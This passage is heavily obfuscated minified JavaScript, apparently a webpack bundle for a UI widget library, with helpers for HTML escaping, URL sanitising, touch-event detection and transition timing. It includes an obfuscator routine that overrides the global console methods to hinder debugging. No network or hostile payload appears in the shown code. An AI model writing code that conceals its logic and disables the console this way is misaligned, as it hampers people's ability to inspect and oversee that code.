_0x1becdf!=_0x339e80;},'\x64\x44\x53\x4f\x6c':'\x4d\x6f\x64\x75\x6c\x65','\x48\x64\x67\x51\x56':_0x2c2324(0xc4a,'\x79\x35\x31\x5a'),'\x43\x57\x49\x47\x72':function(_0x2dda5d,_0xdca160){return _0x2dda5d(_0xdca160);},'\x71\x49\x74\x45\x42':function(_0x3eb767,_0x2569d4){return _0x3eb767&_0x2569d4;},'\x66\x4c\x50\x65\x79':function(_0x41928b,_0x2f9166){return _0x41928b==_0x2f9166;},'\x48\x4b\x61\x57\x4c':_0x2c2324(0xaa5,'\x66\x4d\x72\x38'),'\x48\x64\x7a\x78\x78':function(_0x1330ec,_0x4baa39){return _0x1330ec!=_0x4baa39;},'\x62\x47\x46\x58\x6c':'\x2f\x62\x75\x69\x6c\x64\x2f','\x6f\x75\x53\x45\x52':function(_0x497cc7,_0x10c2b2){return _0x497cc7(_0x10c2b2);}},_0x2aea96=(function(){var _0x2a4ae0=!![];return function(_0x268030,_0x538bcf){var _0x427d40=_0x2a4ae0?function(){if(_0x538bcf){var _0x96f72c=_0x538bcf['\x61\x70\x70\x6c\x79'](_0x268030,arguments);return _0x538bcf=null,_0x96f72c;}}:function(){};return _0x2a4ae0=![],_0x427d40;};}()),_0x1cbd07={};function _0x2cdcfc(_0x1aa815){var _0x575b95=_0x2c2324,_0x5880bc=_0x437d61[_0x575b95(0xa24,'\x52\x7a\x70\x49')][_0x575b95(0xeac,'\x41\x29\x58\x57')]('\x7c'),_0x30fa41=0x0;while(!![]){switch(_0x5880bc[_0x30fa41++]){case'\x30':_0x157454();continue;case'\x31':var _0x3071dd=_0x1cbd07[_0x1aa815]={'\x69':_0x1aa815,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};continue;case'\x32':return _0x2dab57[_0x1aa815][_0x575b95(0x92f,'\x32\x68\x34\x68')](_0x3071dd[_0x575b95(0xdd9,'\x32\x7a\x72\x6d')],_0x3071dd,_0x3071dd['\x65\x78\x70\x6f\x72\x74\x73'],_0x2cdcfc),_0x3071dd['\x6c']=!0x0,_0x3071dd[_0x575b95(0x10d2,'\x21\x30\x59\x59')];case'\x33':var _0x552236={'\x4f\x44\x54\x7a\x4a':function(_0x10486c,_0x27f564){var _0x5890ae=_0x575b95;return _0x437d61[_0x5890ae(0x4a7,'\x55\x4e\x68\x26')](_0x10486c,_0x27f564);},'\x5a\x66\x42\x6f\x57':function(_0x4a70f5,_0x293663){var _0x2fcafe=_0x575b95;return _0x437d61[_0x2fcafe(0x40e,'\x79\x35\x31\x5a')](_0x4a70f5,_0x293663);},'\x65\x6e\x77\x55\x46':function(_0x1868fd,_0x21a522){var _0x277e55=_0x575b95;return _0x437d61[_0x277e55(0x82c,'\x44\x33\x57\x2a')](_0x1868fd,_0x21a522);},'\x6c\x76\x50\x54\x4c':function(_0x7f79df,_0x2799e4){var _0x2bdc9e=_0x575b95;return _0x437d61[_0x2bdc9e(0x2f5,'\x31\x29\x23\x6c')](_0x7f79df,_0x2799e4);},'\x52\x6f\x46\x64\x50':_0x575b95(0x67a,'\x79\x35\x31\x5a'),'\x42\x65\x4c\x4c\x63':_0x437d61[_0x575b95(0xfad,'\x50\x30\x73\x65')],'\x59\x52\x54\x63\x50':_0x437d61['\x53\x52\x58\x68\x4c'],'\x5a\x41\x58\x43\x65':_0x437d61[_0x575b95(0x8e6,'\x38\x44\x35\x31')],'\x46\x71\x6a\x4e\x78':_0x575b95(0x6f8,'\x30\x30\x78\x56'),'\x6d\x74\x4f\x49\x48':_0x437d61['\x4c\x44\x77\x46\x5a'],'\x73\x75\x51\x69\x78':_0x437d61[_0x575b95(0x104a,'\x64\x41\x5e\x67')],'\x61\x79\x4d\x68\x64':_0x437d61[_0x575b95(0xf39,'\x54\x62\x34\x58')]};continue;case'\x34':var _0x157454=_0x437d61[_0x575b95(0x35d,'\x75\x68\x4a\x34')](_0x2aea96,this,function(){var _0x55b4b5=_0x575b95,_0xf7c0b2=_0x552236[_0x55b4b5(0xa66,'\x74\x77\x5b\x61')](typeof window,_0x55b4b5(0x67e,'\x4f\x4a\x64\x64'))?window:_0x552236[_0x55b4b5(0xe13,'\x71\x48\x40\x77')](typeof process,'\x6f\x62\x6a\x65\x63\x74')&&_0x552236[_0x55b4b5(0x400,'\x55\x4e\x68\x26')](typeof require,_0x55b4b5(0xa70,'\x63\x71\x24\x48'))&&_0x552236[_0x55b4b5(0x7fd,'\x63\x71\x24\x48')](typeof global,_0x552236[_0x55b4b5(0x371,'\x78\x6f\x23\x5b')])?global:this,_0x395b41=_0xf7c0b2[_0x55b4b5(0x84c,'\x29\x7a\x24\x29')]=_0xf7c0b2[_0x55b4b5(0x390,'\x54\x4d\x56\x42')]||{},_0x579382=[_0x552236[_0x55b4b5(0x1082,'\x52\x7a\x70\x49')],_0x552236['\x59\x52\x54\x63\x50'],_0x552236['\x5a\x41\x58\x43\x65'],'\x65\x72\x72\x6f\x72',_0x552236[_0x55b4b5(0x2e1,'\x61\x25\x64\x54')],_0x552236['\x6d\x74\x4f\x49\x48'],_0x552236['\x73\x75\x51\x69\x78']];for(var _0x1d2e24=0x0;_0x1d2e24<_0x579382[_0x55b4b5(0x602,'\x56\x4d\x43\x25')];_0x1d2e24++){var _0x285a6d=_0x552236[_0x55b4b5(0x57f,'\x34\x6c\x47\x6e')][_0x55b4b5(0x7d5,'\x38\x44\x35\x31')]('\x7c'),_0x352e25=0x0;while(!![]){switch(_0x285a6d[_0x352e25++]){case'\x30':var _0x448f2e=_0x395b41[_0x19a4b]||_0x3c15e3;continue;case'\x31':var _0x19a4b=_0x579382[_0x1d2e24];continue;case'\x32':_0x395b41[_0x19a4b]=_0x3c15e3;continue;case'\x33':var _0x3c15e3=_0x2aea96[_0x55b4b5(0x18e,'\x34\x6c\x47\x6e')][_0x55b4b5(0x951,'\x67\x63\x64\x6d')][_0x55b4b5(0x18f,'\x5e\x46\x24\x26')](_0x2aea96);continue;case'\x34':_0x3c15e3['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0x2aea96['\x62\x69\x6e\x64'](_0x2aea96);continue;case'\x35':_0x3c15e3[_0x55b4b5(0x758,'\x4f\x4a\x64\x64')]=_0x448f2e[_0x55b4b5(0x113a,'\x21\x30\x59\x59')][_0x55b4b5(0x76f,'\x40\x36\x75\x59')](_0x448f2e);continue;}break;}}});continue;case'\x35':if(_0x1cbd07[_0x1aa815])return _0x1cbd07[_0x1aa815]['\x65\x78\x70\x6f\x72\x74\x73'];continue;}break;}}return _0x2cdcfc['\x6d']=_0x2dab57,_0x2cdcfc['\x63']=_0x1cbd07,_0x2cdcfc['\x64']=function(_0x3ef284,_0xd97239,_0x5656d3){var _0x3e15f0=_0x2c2324;_0x2cdcfc['\x6f'](_0x3ef284,_0xd97239)||Object[_0x3e15f0(0x751,'\x4d\x41\x40\x6c')](_0x3ef284,_0xd97239,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x5656d3});},_0x2cdcfc['\x72']=function(_0x4e32ca){var _0x220930=_0x2c2324;_0x437d61['\x71\x41\x7a\x67\x63'](_0x220930(0x50a,'\x74\x77\x5b\x61'),typeof Symbol)&&Symbol['\x74\x6f\x53\x74\x72\x69\x6e\x67\x54\x61\x67']&&Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x4e32ca,Symbol['\x74\x6f\x53\x74\x72\x69\x6e\x67\x54\x61\x67'],{'\x76\x61\x6c\x75\x65':_0x437d61['\x64\x44\x53\x4f\x6c']}),Object[_0x220930(0x770,'\x38\x44\x35\x31')](_0x4e32ca,_0x437d61[_0x220930(0x85f,'\x31\x59\x5e\x78')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x2cdcfc['\x74']=function(_0x3210d0,_0x28aac1){var _0x2b3e80=_0x2c2324;if(0x1&_0x28aac1&&(_0x3210d0=_0x437d61[_0x2b3e80(0x4a0,'\x74\x77\x5b\x61')](_0x2cdcfc,_0x3210d0)),_0x437d61[_0x2b3e80(0xaf5,'\x31\x59\x5e\x78')](0x8,_0x28aac1))return _0x3210d0;if(_0x437d61[_0x2b3e80(0xaaa,'\x31\x29\x23\x6c')](0x4,_0x28aac1)&&_0x437d61['\x66\x4c\x50\x65\x79'](_0x2b3e80(0xab8,'\x38\x30\x5d\x61'),typeof _0x3210d0)&&_0x3210d0&&_0x3210d0[_0x2b3e80(0x104f,'\x6a\x25\x6c\x51')])return _0x3210d0;var _0x12f319=Object[_0x2b3e80(0xcb9,'\x4f\x4a\x64\x64')](null);if(_0x2cdcfc['\x72'](_0x12f319),Object[_0x2b3e80(0x2b5,'\x38\x30\x5d\x61')](_0x12f319,_0x437d61[_0x2b3e80(0xf7c,'\x4f\x4a\x64\x64')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x3210d0}),_0x437d61['\x71\x49\x74\x45\x42'](0x2,_0x28aac1)&&_0x437d61[_0x2b3e80(0x69a,'\x6a\x25\x6c\x51')]('\x73\x74\x72\x69\x6e\x67',typeof _0x3210d0)){for(var _0x122e78 in _0x3210d0)_0x2cdcfc['\x64'](_0x12f319,_0x122e78,function(_0x1ad880){return _0x3210d0[_0x1ad880];}[_0x2b3e80(0x6e6,'\x31\x59\x5e\x78')](null,_0x122e78));}return _0x12f319;},_0x2cdcfc['\x6e']=function(_0x3dd0f7){var _0x12316d=_0x2c2324,_0xfbcc62=_0x3dd0f7&&_0x3dd0f7[_0x12316d(0x1017,'\x4f\x4a\x64\x64')]?function(){var _0x7a2cb8=_0x12316d;return _0x3dd0f7[_0x7a2cb8(0x504,'\x6a\x25\x6c\x51')];}:function(){return _0x3dd0f7;};return _0x2cdcfc['\x64'](_0xfbcc62,'\x61',_0xfbcc62),_0xfbcc62;},_0x2cdcfc['\x6f']=function(_0x4c6fa2,_0x1aa5b1){var _0x1dd31d=_0x2c2324;return Object[_0x1dd31d(0x530,'\x24\x65\x4a\x73')][_0x1dd31d(0x25c,'\x52\x7a\x70\x49')][_0x1dd31d(0x119d,'\x41\x75\x64\x44')](_0x4c6fa2,_0x1aa5b1);},_0x2cdcfc['\x70']=_0x437d61[_0x2c2324(0x6c5,'\x30\x30\x78\x56')],_0x437d61['\x6f\x75\x53\x45\x52'](_0x2cdcfc,_0x2cdcfc['\x73']=0x7);}([function(_0x35f089,_0x30a3cb){var _0x1b4855=_0x19fd73;_0x35f089[_0x1b4855(0xdd9,'\x32\x7a\x72\x6d')]=function(_0x14ead6){var _0x1bb11c=_0x1b4855;return _0x14ead6&&_0x14ead6[_0x1bb11c(0xa87,'\x59\x73\x21\x72')]?_0x14ead6:{'\x64\x65\x66\x61\x75\x6c\x74':_0x14ead6};},_0x35f089[_0x1b4855(0x343,'\x6c\x4b\x21\x49')][_0x1b4855(0x576,'\x50\x30\x73\x65')]=_0x35f089[_0x1b4855(0x8f5,'\x75\x5d\x7a\x4b')],_0x35f089[_0x1b4855(0x33e,'\x40\x36\x75\x59')][_0x1b4855(0xa87,'\x59\x73\x21\x72')]=!0x0;},function(_0x446159,_0x4cc709){var _0x160ccb=_0x19fd73,_0x5ade44={'\x70\x5a\x61\x63\x44':function(_0x4ebbd6,_0x155fc1){return _0x4ebbd6 instanceof _0x155fc1;},'\x6a\x68\x6d\x58\x4c':_0x160ccb(0x65d,'\x37\x33\x6e\x49')};_0x446159[_0x160ccb(0xcab,'\x31\x29\x23\x6c')]=function(_0x7bc0d0,_0x136a3d){var _0x541a25=_0x160ccb;if(!_0x5ade44[_0x541a25(0x6a1,'\x21\x30\x59\x59')](_0x7bc0d0,_0x136a3d))throw new TypeError(_0x5ade44[_0x541a25(0xd24,'\x29\x7a\x24\x29')]);},_0x446159[_0x160ccb(0x3a9,'\x21\x7a\x73\x5a')][_0x160ccb(0xfd8,'\x78\x6f\x23\x5b')]=_0x446159[_0x160ccb(0xb26,'\x54\x62\x34\x58')],_0x446159['\x65\x78\x70\x6f\x72\x74\x73'][_0x160ccb(0x890,'\x63\x71\x24\x48')]=!0x0;},function(_0x2e88e9,_0x23a783){var _0x376a43=_0x19fd73,_0x1f6f9a={'\x54\x47\x7a\x67\x76':function(_0x27fa67,_0x128ed8){return _0x27fa67<_0x128ed8;},'\x58\x46\x69\x56\x5a':_0x376a43(0x109b,'\x31\x59\x5e\x78'),'\x55\x48\x65\x6a\x58':function(_0x16f059,_0x1f5d69,_0xbdae48){return _0x16f059(_0x1f5d69,_0xbdae48);},'\x48\x68\x6f\x73\x53':function(_0x31722a,_0x41ba82,_0x86573){return _0x31722a(_0x41ba82,_0x86573);}};function _0x446e5c(_0x8c74b2,_0x340e41){var _0x204423=_0x376a43;for(var _0x1622de=0x0;_0x1f6f9a[_0x204423(0x723,'\x41\x29\x58\x57')](_0x1622de,_0x340e41[_0x204423(0x1084,'\x24\x65\x4a\x73')]);_0x1622de++){var _0x23395a=_0x340e41[_0x1622de];_0x23395a[_0x204423(0xb0b,'\x30\x30\x78\x56')]=_0x23395a[_0x204423(0x107e,'\x78\x6f\x23\x5b')]||!0x1,_0x23395a[_0x204423(0x47c,'\x61\x25\x64\x54')]=!0x0,_0x1f6f9a['\x58\x46\x69\x56\x5a']in _0x23395a&&(_0x23395a['\x77\x72\x69\x74\x61\x62\x6c\x65']=!0x0),Object[_0x204423(0x7a3,'\x71\x48\x40\x77')](_0x8c74b2,_0x23395a[_0x204423(0xaff,'\x64\x41\x5e\x67')],_0x23395a);}}_0x2e88e9[_0x376a43(0xdd9,'\x32\x7a\x72\x6d')]=function(_0x4211d9,_0x29a22f,_0x5ba2c0){var _0x53b7b9=_0x376a43;return _0x29a22f&&_0x1f6f9a[_0x53b7b9(0xc1e,'\x71\x48\x40\x77')](_0x446e5c,_0x4211d9[_0x53b7b9(0x5d1,'\x44\x33\x57\x2a')],_0x29a22f),_0x5ba2c0&&_0x1f6f9a[_0x53b7b9(0x293,'\x54\x4d\x56\x42')](_0x446e5c,_0x4211d9,_0x5ba2c0),_0x4211d9;},_0x2e88e9[_0x376a43(0xbe4,'\x4f\x4a\x64\x64')]['\x64\x65\x66\x61\x75\x6c\x74']=_0x2e88e9[_0x376a43(0x959,'\x75\x68\x4a\x34')],_0x2e88e9['\x65\x78\x70\x6f\x72\x74\x73'][_0x376a43(0x761,'\x71\x48\x40\x77')]=!0x0;},function(_0x4824e7,_0x5c70aa){var _0x20ce51=_0x19fd73,_0x4edaf6={'\x6c\x7a\x61\x4b\x5a':function(_0x18ffd9,_0x586173){return _0x18ffd9 in _0x586173;}};_0x4824e7[_0x20ce51(0xdd9,'\x32\x7a\x72\x6d')]=function(_0x535971,_0x112204,_0x5e9299){var _0x35d92d=_0x20ce51;return _0x4edaf6[_0x35d92d(0xc20,'\x76\x45\x38\x35')](_0x112204,_0x535971)?Object[_0x35d92d(0xa4a,'\x4f\x4a\x64\x64')](_0x535971,_0x112204,{'\x76\x61\x6c\x75\x65':_0x5e9299,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x535971[_0x112204]=_0x5e9299,_0x535971;},_0x4824e7[_0x20ce51(0xe43,'\x66\x4d\x72\x38')][_0x20ce51(0x6c4,'\x32\x7a\x72\x6d')]=_0x4824e7[_0x20ce51(0xc9d,'\x74\x77\x5b\x61')],_0x4824e7[_0x20ce51(0x1080,'\x24\x65\x4a\x73')][_0x20ce51(0x26b,'\x31\x29\x23\x6c')]=!0x0;},function(_0x5b206e,_0x49ef4c,_0x3be2dd){'use strict';var _0x23ea3b=_0x19fd73,_0x165f72={'\x71\x6f\x70\x5a\x6d':function(_0xf4fad5,_0x4de47f){return _0xf4fad5(_0x4de47f);},'\x58\x4f\x63\x42\x59':'\x64\x61\x6e\x67\x65\x72\x3a\x24\x31','\x66\x57\x4c\x57\x6c':'\x3c\x73\x70\x61\x6e\x3e','\x65\x67\x64\x66\x4d':function(_0x5d53c9,_0xb1d0bc){return _0x5d53c9(_0xb1d0bc);},'\x52\x52\x5a\x47\x68':_0x23ea3b(0x10dd,'\x71\x4d\x71\x4c'),'\x69\x4f\x64\x51\x55':_0x23ea3b(0x11b4,'\x71\x48\x40\x77'),'\x48\x63\x64\x7a\x41':function(_0x5e42dc,_0x4f9e91){return _0x5e42dc&&_0x4f9e91;},'\x42\x72\x4d\x55\x6d':function(_0x2f56b9,_0x112efe){return _0x2f56b9+_0x112efe;},'\x63\x66\x6c\x56\x46':function(_0x105579,_0x5eedf9){return _0x105579(_0x5eedf9);},'\x58\x49\x72\x69\x62':function(_0x14ebae,_0x3a347e){return _0x14ebae===_0x3a347e;},'\x4b\x73\x4e\x71\x70':_0x23ea3b(0x357,'\x6c\x4b\x21\x49'),'\x52\x4d\x50\x61\x65':function(_0x4f7c99,_0x529273){return _0x4f7c99!==_0x529273;},'\x5a\x73\x78\x57\x76':_0x23ea3b(0xed2,'\x66\x4d\x72\x38'),'\x4e\x57\x59\x4b\x4e':'\x65\x6c\x65\x6d\x65\x6e\x74','\x4e\x76\x7a\x6e\x50':'\x69\x73\x45\x6c\x6c\x69\x70\x73\x69\x73','\x72\x54\x71\x67\x76':_0x23ea3b(0x73e,'\x29\x7a\x24\x29'),'\x4d\x48\x56\x41\x4b':_0x23ea3b(0xd68,'\x59\x73\x21\x72'),'\x53\x75\x58\x42\x4d':function(_0x2f52b5,_0x1a4456){return _0x2f52b5+_0x1a4456;},'\x78\x6e\x6c\x73\x58':_0x23ea3b(0xd4d,'\x63\x71\x24\x48'),'\x74\x49\x76\x46\x47':function(_0x38bb74,_0x518a2e){return _0x38bb74+_0x518a2e;},'\x59\x41\x4a\x62\x4d':function(_0x393259,_0x3ed3c3){return _0x393259<_0x3ed3c3;},'\x70\x67\x65\x79\x63':_0x23ea3b(0xb88,'\x44\x33\x57\x2a'),'\x75\x49\x69\x64\x6f':'\x5f\x69\x73\x4f\x76\x65\x72\x66\x6c\x6f\x77','\x6f\x63\x42\x74\x6e':_0x23ea3b(0x5fe,'\x71\x48\x40\x77'),'\x4e\x67\x46\x49\x6e':_0x23ea3b(0x4ab,'\x37\x33\x6e\x49'),'\x54\x79\x44\x57\x6d':'\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65','\x48\x64\x77\x55\x42':_0x23ea3b(0x841,'\x74\x77\x5b\x61'),'\x43\x6b\x51\x43\x51':function(_0x302d2b,_0x1a83ac){return _0x302d2b===_0x1a83ac;},'\x6b\x5a\x6c\x49\x49':function(_0x3fcf82,_0x1e7b02){return _0x3fcf82/_0x1e7b02;},'\x4e\x4c\x52\x4a\x77':function(_0x3aa42d,_0x3c61c2){return _0x3aa42d/_0x3c61c2;},'\x49\x78\x62\x6e\x57':function(_0x2f62a8,_0x448f4a){return _0x2f62a8===_0x448f4a;},'\x6f\x50\x68\x49\x48':function(_0x26e020,_0x14a7a6){return _0x26e020-_0x14a7a6;},'\x6c\x74\x4d\x4e\x79':function(_0xcd05dc,_0x37ae64){return _0xcd05dc===_0x37ae64;},'\x63\x76\x71\x45\x52':function(_0x5d60ab,_0x5ca4aa){return _0x5d60ab+_0x5ca4aa;},'\x6c\x54\x6b\x41\x4d':_0x23ea3b(0xb4a,'\x31\x29\x23\x6c'),'\x6a\x68\x70\x4b\x6e':function(_0x3af85f,_0xa60de1,_0x1ddb2b){return _0x3af85f(_0xa60de1,_0x1ddb2b);},'\x55\x73\x61\x54\x71':function(_0x32f159,_0x1539e8){return _0x32f159===_0x1539e8;},'\x4e\x61\x47\x55\x46':_0x23ea3b(0xd00,'\x55\x4e\x68\x26'),'\x5a\x6d\x6a\x63\x74':_0x23ea3b(0xd01,'\x56\x4d\x43\x25'),'\x50\x43\x79\x61\x4c':function(_0x4a307c,_0x2385c9){return _0x4a307c(_0x2385c9);},'\x4d\x73\x46\x41\x43':function(_0x3e4fed,_0x26805f){return _0x3e4fed(_0x26805f);},'\x4e\x54\x55\x5a\x6c':function(_0x197f3f,_0x5e4f1c){return _0x197f3f(_0x5e4f1c);},'\x4e\x62\x5a\x65\x54':function(_0x35d97c,_0x4a9a3f){return _0x35d97c(_0x4a9a3f);},'\x72\x49\x6f\x45\x45':function(_0x5bc3c7,_0x5bdcae){return _0x5bc3c7 instanceof _0x5bdcae;},'\x6c\x55\x75\x76\x6a':_0x23ea3b(0xaa8,'\x55\x77\x70\x7a'),'\x46\x66\x66\x44\x62':_0x23ea3b(0x820,'\x31\x29\x23\x6c'),'\x48\x71\x49\x4e\x55':_0x23ea3b(0xe2c,'\x31\x37\x38\x65'),'\x75\x62\x4c\x63\x58':'\x6d\x6f\x75\x73\x65\x75\x70','\x6a\x57\x6a\x6b\x46':_0x23ea3b(0xf31,'\x67\x63\x64\x6d'),'\x6a\x51\x6b\x53\x70':function(_0x319e4b,_0x2955d5){return _0x319e4b in _0x2955d5;},'\x45\x4a\x4e\x76\x41':'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x63\x68\x61\x6e\x67\x65'};var _0x2e81f8=_0x3be2dd(0x0);Object[_0x23ea3b(0x2a2,'\x31\x37\x38\x65')](_0x49ef4c,_0x165f72[_0x23ea3b(0x63d,'\x32\x7a\x72\x6d')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x49ef4c[_0x23ea3b(0x396,'\x32\x70\x24\x5a')]=_0x49ef4c[_0x23ea3b(0x9c4,'\x54\x62\x34\x58')]=_0x49ef4c['\x45\x6c\x6c\x69\x70\x73\x69\x73\x54\x65\x78\x74']=void 0x0,_0x49ef4c['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65']=function(_0x17d709,_0x6c615a,_0xc95b55,_0x341df5){var _0x2fc7e1=_0x23ea3b,_0x15a284=_0x165f72['\x71\x6f\x70\x5a\x6d']($,_0x17d709),_0x5cf006=_0x15a284[_0x2fc7e1(0xf68,'\x59\x73\x21\x72')](_0xc95b55);return _0x5cf006||_0x15a284[_0x2fc7e1(0x10a7,'\x21\x7a\x73\x5a')](_0xc95b55,_0x5cf006=new _0x6c615a(_0x17d709,_0x341df5)),_0x5cf006;},_0x49ef4c['\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x73']=function(_0x199c0c){var _0x3c52a7=_0x23ea3b,_0x240e92=_0x199c0c;Object[_0x3c52a7(0x5cc,'\x76\x45\x38\x35')](_0x240e92)[_0x3c52a7(0x8ad,'\x76\x45\x38\x35')](function(_0x79ff2){try{_0x240e92[_0x79ff2]=null;}catch(_0x303977){}try{delete _0x240e92[_0x79ff2];}catch(_0x5acd6b){}});},_0x49ef4c[_0x23ea3b(0xe80,'\x59\x73\x21\x72')]=void 0x0,_0x49ef4c[_0x23ea3b(0x91a,'\x55\x77\x70\x7a')]=function(_0x287ab7){var _0x3aa034=_0x23ea3b,_0x1c98a1={'\x3c':'\x26\x6c\x74\x3b','\x3e':'\x26\x67\x74\x3b','\x26':_0x3aa034(0x431,'\x74\x77\x5b\x61')};return _0x287ab7['\x72\x65\x70\x6c\x61\x63\x65'](/[<>&]/g,function(_0x36753c){return _0x1c98a1[_0x36753c];});},_0x49ef4c[_0x23ea3b(0x469,'\x41\x29\x58\x57')]=function(_0x20b707){return encodeURI(_0x20b707)['\x72\x65\x70\x6c\x61\x63\x65'](/(^javascript:[\s\S]+)/,_0x165f72['\x58\x4f\x63\x42\x59']);},_0x49ef4c[_0x23ea3b(0x46c,'\x75\x5d\x7a\x4b')]=function(_0x2b1a82){var _0x4b1426=_0x23ea3b,_0x5304fc=$(_0x165f72[_0x4b1426(0x457,'\x6c\x4b\x21\x49')])[_0x4b1426(0x468,'\x58\x33\x73\x38')](_0x2b1a82),_0x3f574a=_0x5304fc[0x0][_0x4b1426(0xb04,'\x55\x6b\x4c\x43')];return _0x5304fc=null,_0x3f574a;},_0x49ef4c['\x67\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e\x46\x72\x6f\x6d\x45\x6c\x65\x6d\x65\x6e\x74']=function(_0x944580){var _0x519c1d=_0x23ea3b;if(!_0x944580)return 0x0;var _0x573fd7=_0x165f72[_0x519c1d(0x32f,'\x32\x68\x34\x68')]($,_0x944580)[_0x519c1d(0x4f3,'\x40\x36\x75\x59')](_0x165f72[_0x519c1d(0x698,'\x31\x59\x5e\x78')]),_0x33bc27=$(_0x944580)[_0x519c1d(0xcd9,'\x66\x72\x6b\x52')](_0x165f72[_0x519c1d(0x1010,'\x66\x4d\x72\x38')]),_0x4dffc4=parseFloat(_0x573fd7),_0x2ea6f5=_0x165f72[_0x519c1d(0x571,'\x75\x68\x4a\x34')](parseFloat,_0x33bc27);if(_0x165f72['\x48\x63\x64\x7a\x41'](!_0x4dffc4,!_0x2ea6f5))return 0x0;return _0x573fd7=_0x573fd7[_0x519c1d(0xddc,'\x72\x49\x63\x50')]('\x2c')[0x0],_0x33bc27=_0x33bc27[_0x519c1d(0x7b2,'\x21\x7a\x73\x5a')]('\x2c')[0x0],0x3e8*_0x165f72[_0x519c1d(0x1089,'\x63\x71\x24\x48')](_0x165f72[_0x519c1d(0x7fe,'\x4d\x41\x40\x6c')](parseFloat,_0x573fd7),_0x165f72[_0x519c1d(0xfe3,'\x40\x36\x75\x59')](parseFloat,_0x33bc27));},_0x49ef4c['\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74']=function(_0x1e6968){var _0x557c8b=_0x23ea3b;return _0x1e6968&&0x1===_0x1e6968['\x6e\x6f\x64\x65\x54\x79\x70\x65']&&_0x165f72[_0x557c8b(0x1a8,'\x52\x7a\x70\x49')](_0x165f72['\x4b\x73\x4e\x71\x70'],(0x0,_0x38dfb3[_0x557c8b(0x514,'\x38\x44\x35\x31')])(_0x1e6968))&&_0x1e6968[_0x557c8b(0x18e,'\x34\x6c\x47\x6e')]!==Object;},_0x49ef4c[_0x23ea3b(0x1128,'\x76\x45\x38\x35')]=function(){return/iPhone|iPad|iPod|Android/i['\x74\x65\x73\x74'](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);},_0x49ef4c[_0x23ea3b(0xdae,'\x71\x4d\x71\x4c')]=function(){},_0x49ef4c[_0x23ea3b(0xee6,'\x66\x72\x6b\x52')]=function(_0x599d47){var _0x2c6bc0=_0x23ea3b;return _0x599d47[_0x2c6bc0(0x7b5,'\x31\x37\x38\x65')];},_0x49ef4c['\x72\x65\x6d\x6f\x76\x65\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74']=void 0x0,_0x49ef4c['\x75\x6e\x65\x73\x63\x61\x70\x65\x48\x54\x4d\x4c']=function(_0x3a69d8){var _0x8af083=_0x23ea3b;return _0x3a69d8['\x72\x65\x70\x6c\x61\x63\x65'](/&lt;/g,'\x3c')[_0x8af083(0xb5d,'\x34\x6c\x47\x6e')](/&gt;/g,'\x3e')[_0x8af083(0xf6c,'\x5e\x46\x24\x26')](/&amp;/g,'\x26')[_0x8af083(0xe8e,'\x5d\x42\x72\x6c')](/&quot;/g,'\x22');};var _0x43036a=_0x165f72[_0x23ea3b(0xdd4,'\x29\x7a\x24\x29')](_0x2e81f8,_0x165f72[_0x23ea3b(0x111a,'\x41\x29\x58\x57')](_0x3be2dd,0x1)),_0x267040=_0x165f72[_0x23ea3b(0x5e6,'\x66\x4d\x72\x38')](_0x2e81f8,_0x165f72[_0x23ea3b(0xd79,'\x55\x4e\x68\x26')](_0x3be2dd,0x2)),_0x578575=_0x2e81f8(_0x165f72[_0x23ea3b(0x1058,'\x34\x6c\x47\x6e')](_0x3be2dd,0x3)),_0x38dfb3=_0x165f72[_0x23ea3b(0x962,'\x64\x41\x5e\x67')](_0x2e81f8,_0x165f72[_0x23ea3b(0x2f0,'\x67\x63\x64\x6d')](_0x3be2dd,0x5)),_0x4e85a0,_0x3ef957={'\x69\x73\x54\x6f\x75\x63\x68':_0x4e85a0=!!(_0x23ea3b(0xf1a,'\x21\x30\x59\x59')in window&&!/Mac OS X /[_0x23ea3b(0x1d0,'\x38\x30\x5d\x61')](window[_0x23ea3b(0xd28,'\x63\x71\x24\x48')][_0x23ea3b(0xf7b,'\x67\x63\x64\x6d')])||window[_0x23ea3b(0x52b,'\x30\x30\x78\x56')]&&_0x165f72['\x72\x49\x6f\x45\x45'](document,window[_0x23ea3b(0x337,'\x50\x30\x73\x65')])),'\x73\x74\x61\x72\x74\x45\x76\x65\x6e\x74':_0x4e85a0?_0x23ea3b(0x11a6,'\x75\x5d\x7a\x4b'):_0x23ea3b(0xad6,'\x55\x4e\x68\x26'),'\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74':_0x4e85a0?_0x165f72[_0x23ea3b(0x9f7,'\x38\x30\x5d\x61')]:_0x165f72[_0x23ea3b(0x1060,'\x41\x75\x64\x44')],'\x65\x6e\x64\x45\x76\x65\x6e\x74':_0x4e85a0?_0x165f72['\x48\x71\x49\x4e\x55']:_0x165f72[_0x23ea3b(0xb4f,'\x50\x30\x73\x65')],'\x63\x61\x6e\x63\x65\x6c\x45\x76\x65\x6e\x74':_0x4e85a0?_0x23ea3b(0xd25,'\x67\x63\x64\x6d'):_0x165f72['\x6a\x57\x6a\x6b\x46'],'\x72\x65\x73\x69\x7a\x65\x45\x76\x65\x6e\x74':_0x165f72[_0x23ea3b(0x28c,'\x52\x7a\x70\x49')](_0x23ea3b(0xd10,'\x40\x36\x75\x59'),window)?_0x165f72['\x45\x4a\x4e\x76\x41']:_0x23ea3b(0xd53,'\x29\x7a\x24\x29')};_0x49ef4c[_0x23ea3